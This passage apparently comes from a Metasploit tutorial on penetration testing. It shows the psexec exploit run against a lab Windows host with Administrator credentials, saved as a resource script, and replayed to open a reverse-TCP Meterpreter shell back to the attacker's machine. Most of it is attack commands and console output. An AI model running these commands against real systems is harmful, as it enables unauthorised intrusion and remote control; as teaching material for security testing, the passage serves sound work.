 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Background session 1? [y/N]
msf exploit(psexec) > makerc /root/psexec.rc
[*] Saving last 7 commands to /root/psexec.rc ...
msf exploit(psexec) >
3. The resulting resource script contains the following:
root@kali:~# cat psexec.rc
use exploit/windows/smb/psexec
set RHOST 192.168.216.10
set SMBUSER Administrator
set SMBPASS vagrant
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.216.5
exploit
root@kali:~#
4. To run a resource script when launching msfconsole, use the -r option
followed by the path to the resource script:
root@kali:~# msfconsole -q -r psexec.rc
...
[*] 192.168.216.10:445 - Selecting PowerShell target
[*] 192.168.216.10:445 - Executing the payload...
[+] 192.168.216.10:445 - Service start timed out, OK if running a
command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49292) at 2017-10-30 07:42:23 -0400
meterpreter >
5. After compromising the target machine, we will have a Meterpreter session
started, since we have used the windows/meterpreter/reverse_tcp payload.
We will start off by using a simple ? command, which will list all the available
Meterpreter commands, along with a short description:
meterpreter > ?